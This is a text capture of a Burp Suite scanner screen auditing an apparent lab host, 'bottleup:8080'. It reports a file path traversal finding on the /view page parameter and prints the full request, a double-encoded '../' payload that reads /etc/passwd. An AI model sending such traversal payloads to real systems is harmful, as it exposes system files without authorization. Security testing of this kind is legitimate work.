 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search
Tasks New scan New live task
Filter Search
4. Crawl and audit of bottleup:8080
Crawl and Audit - Fast
Finished
Issues: 1 0 0 2
2. Live audit from Proxy (all traffic)
Audit checks - passive
Capturing
Issues: 0 0 12 18
1. Live passive crawl from Proxy (all traffic)
Add links. Add item itself, same domain and URLs in suite scope.
Capturing
4. Crawl and audit of bottleup:8080
Summary Audit items Issues Event log Logger Audit log Live crawl view
Filter High Medium Low Info Certain Firm Tentative BCheck generated Scan checks Extensions Search
Time Source Issue type Host Path Insertion point Severity Confidence Comment
20:25:28 16 Dec 2024 Task 4 Path-relative style sheet import http://bottleup:8080 /view Information Tentative
20:25:23 16 Dec 2024 Task 4 File path traversal http://bottleup:8080 /view page parameter High Firm
20:25:03 16 Dec 2024 Task 4 Path-relative style sheet import http://bottleup:8080 / Information Tentative
Advisory Request Response Path to issue
Pretty Raw Hex \n
1 GET /view?page=
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252fetc
%252fpasswd HTTP/1.1
2 Host: bottleup:8080
3 Accept-Encoding: gzip, deflate, br
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Cookie: name="!nkLtajFuXbtwrFsb87EDGg==?gAWVFwAAAAAAAACMBG5hbWWUfZRoAIwFZ3Vlc3SUc4aULg=="
10 Upgrade-Insecure-Requests: 1
11 Referer: http://bottleup:8080/
12 Sec-CH-UA: ".Not/A)Brand";v="99", "Google Chrome";v="126", "Chromium";v="126"
13 Sec-CH-UA-Platform: Windows
14 Sec-CH-UA-Mobile: ?0
15 Content-Length: 0
16
17
Search 1 highlight
Inspector
Request attributes 2
Request query parameters 1
Request cookies 1
Request headers 14